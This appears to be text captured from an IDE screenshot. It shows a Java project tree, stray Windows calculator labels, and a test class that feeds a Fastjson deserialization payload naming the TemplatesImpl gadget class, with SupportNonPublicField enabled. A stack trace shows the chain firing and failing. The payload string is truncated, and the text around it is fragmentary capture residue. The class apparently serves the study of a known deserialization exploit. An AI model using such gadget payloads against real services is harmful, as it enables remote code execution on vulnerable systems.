 Spring F:\Code\Java\Spring
.idea
src
main
java
org.ex
co
Fa
Int
Sp
tes
Ap
resource
test
target
.gitignore
HELP.md
pom.xml
外部库
临时文件和控制台
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
1 package org.example.spring.Fastjson_Test;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5 import com.alibaba.fastjson.serializer.SerializerFeature;
6
7 public class Test {
public static void main(String args[]){
9 // Demo demo = new Demo("uu2fu3o",1);
10 // String json = JSON.toJSONString(demo, SerializerFeature.WriteClassName);
11 // System.out.println(json);
12 // String json2 = "{\"id\":2,\"name\":\"uu2fu3o\"}";
13 String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\", \"_by
14 System.out.println(JSON.parseObject(payload, Feature.SupportNonPublicField));
15 }
16 }
17
行 Test
at org.example.spring.Fastjson_Test.Test.main(Test.java:14)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:85)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more